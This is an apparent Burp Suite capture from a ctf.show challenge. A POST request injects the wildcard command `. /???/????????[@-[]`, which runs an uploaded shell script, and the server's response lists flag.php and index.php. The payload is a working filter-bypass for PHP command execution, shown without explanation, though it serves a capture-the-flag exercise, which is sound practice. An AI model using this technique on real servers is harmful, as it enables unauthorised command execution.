 Raw 参数 头 Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: c32f4881-3599-4673-b291-d586b49eecf4.challenge.ctf.show
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:25565
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoUC9QBdoQYCS6H6i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:25565/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryoUC9QBdoQYCS6H6i
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
------WebKitFormBoundaryoUC9QBdoQYCS6H6i
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryoUC9QBdoQYCS6H6i--
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 12 Sep 2022 03:18:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Server: nginx/1.18.0 (Ubuntu)
X-Powered-By: PHP/7.3.11
Content-Length: 19
flag.php
index.php